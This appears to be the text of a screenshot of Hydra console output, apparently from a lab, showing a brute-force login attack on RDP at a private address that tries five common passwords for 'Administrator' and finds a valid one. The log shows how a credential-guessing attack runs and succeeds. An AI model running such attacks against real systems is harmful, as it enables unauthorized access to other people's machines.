 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-11 02:14:38
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W
 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:5), ~2 tries per task
[DATA] attacking rdp://192.168.23.135:3389/3389
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.23.135 - login "Administrator" - pass "123456" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.23.135 - login "Administrator" - pass "changeme" - 2 of 5 [child 1] (0/0)
[ATTEMPT] target 192.168.23.135 - login "Administrator" - pass "p@ssw0rd" - 3 of 5 [child 2] (0/0)
[ATTEMPT] target 192.168.23.135 - login "Administrator" - pass "password" - 4 of 5 [child 3] (0/0)
[ATTEMPT] target 192.168.23.135 - login "Administrator" - pass "123.com" - 5 of 5 [child 1] (0/0)
[STATUS] attack finished for 192.168.23.135 (waiting for children to complete tests)
[3389][rdp] host: 192.168.23.135   login: Administrator   password: 123.com
1 of 1 target successfully completed, 1 valid password found